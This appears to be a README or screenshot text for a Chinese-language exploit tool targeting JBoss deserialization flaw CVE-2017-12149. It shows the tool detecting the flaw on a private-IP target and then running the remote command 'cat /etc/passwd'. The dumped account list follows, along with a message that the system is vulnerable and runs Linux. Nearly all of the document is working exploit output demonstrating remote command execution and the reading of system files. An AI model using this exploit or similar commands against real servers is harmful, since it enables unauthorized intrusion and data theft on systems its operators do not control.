 CVE-2017-12149 Jboss反序列化 V1.0
目标: http://192.168.1.4:8082 1.检测
cmd: cat /etc/passwd 2.执行
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
messagebus:x:101:102::/var/run/dbus:/bin/false
存在漏洞,系统是:linux